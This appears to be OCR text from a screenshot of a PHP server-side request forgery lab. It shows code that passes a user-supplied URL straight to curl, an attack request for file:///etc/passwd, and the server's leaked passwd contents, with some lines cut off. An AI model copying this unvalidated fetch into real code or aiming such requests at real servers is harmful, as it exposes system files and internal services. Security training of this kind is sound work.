 不安全 47. .72:8848/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/n
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin m
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin